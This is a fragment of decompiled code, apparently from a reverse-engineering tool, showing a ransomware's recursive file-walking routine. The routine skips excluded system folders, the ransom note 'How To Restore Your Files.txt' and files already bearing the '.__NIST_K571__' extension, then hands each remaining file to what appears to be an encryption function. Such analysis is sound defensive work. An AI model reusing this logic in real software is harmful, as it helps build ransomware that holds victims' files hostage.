 15 local_8 = DAT_004081b0 ^ (uint)&stack0xfffffffc;
16 lpString1 = (LPWSTR)FUN_00404fc0(0x10000);
17 if (lpString1 != (LPWSTR)0x0) {
18 lstrcpyW(lpString1,param_1);
19 lstrcatW(lpString1,L"\\*");
20 pvVar1 = FindFirstFileW(lpString1,&local_25c);
21 if (pvVar1 != (HANDLE)0xffffffff) {
22 do {
23 for (local_268 = 0; local_268 < 0x1f; local_268 = local_268 + 1) {
24 iVar2 = lstrcmpiW(local_25c.cFileName,(LPCWSTR)(&PTR_u_Windows_00408130)[local_268]);
25 if (iVar2 == 0) goto LAB_004047db;
26 }
27 lstrcpyW(lpString1,param_1);
28 lstrcatW(lpString1,L"\\");
29 lstrcatW(lpString1,local_25c.cFileName);
30 if ((local_25c.dwFileAttributes & 0x10) == 0) {
31 iVar2 = lstrcmpW(local_25c.cFileName,L"How To Restore Your Files.txt");
32 if (iVar2 != 0) {
33 for (local_264 = lstrlenW(local_25c.cFileName); -1 < local_264;
34 local_264 = local_264 + -1) {
35 if (local_25c.cFileName[local_264] == L'.') {
36 iVar2 = lstrcmpW(local_25c.cFileName + local_264,L".__NIST_K571__");
37 if (iVar2 == 0) goto LAB_004047db;
38 break;
39 }
40 }
41 FUN_00404150(lpString1);
42 }
43 }
44 else if (param_2 < 0x10) {
45 FUN_00404620(lpString1,param_2 + 1);
46 }